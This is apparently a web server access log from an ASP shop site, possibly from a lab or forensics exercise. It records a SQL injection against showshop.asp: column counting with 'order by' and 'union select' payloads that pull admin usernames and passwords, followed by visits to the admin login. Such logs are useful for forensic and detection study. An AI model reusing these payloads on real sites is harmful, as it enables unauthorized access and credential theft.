 .168.8.156 GET /images/left_shop.gif - 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /images/left_news.gif - 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /images/left_about.gif - 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /images/arrow_box.gif - 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /favicon.ico - 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 404 0 2
.168.8.156 GET /showshop.asp id=19 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /showshop.asp id=19%20/|15|80040e21|ODBC_驱动程序不支持所需的属性。 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)
6 500 0 0
.168.8.156 GET /showshop.asp id=19%20-0 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /showshop.asp id=19%20order%20by%205 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /showshop.asp id=19%20order%20by%207 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /showshop.asp id=19%20order%20by9|15|80040e21|ODBC_驱动程序不支持所需的属性。 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)
6 500 0 0
.168.8.156 GET /showshop.asp id=19%20order%20by%209 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /showshop.asp id=19%20order%20by%2010|15|80040e21|ODBC_驱动程序不支持所需的属性。 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)
6 500 0 0
.168.8.156 GET /showshop.asp id=19%20union%20select%201,2,3,4,5,6,7,8,9%20from%20admin 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)
6 200 0 0
.168.8.156 GET /showshop.asp id=19%20union%20select%201,2,admin,4,5,6,7,8,9%20from%20admin 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)
6 200 0 0
.168.8.156 GET /showshop.asp id=19%20union%20select%201,2,admin,4,password,6,7,8,9%20from%20admin 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)
6 200 0 0
.168.8.156 GET /admin - 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 301 0 0
.168.8.156 GET /admin/index.asp - 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /admin/images/style.css - 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /admin/images/login_01.jpg - 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /admin/images/login_03.jpg - 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /admin/images/login_02.jpg - 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0
.168.8.156 GET /admin/vCode.asp - 8001 - 192.168.8.1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/83.0.4103.97+Safari/537.36 200 0 0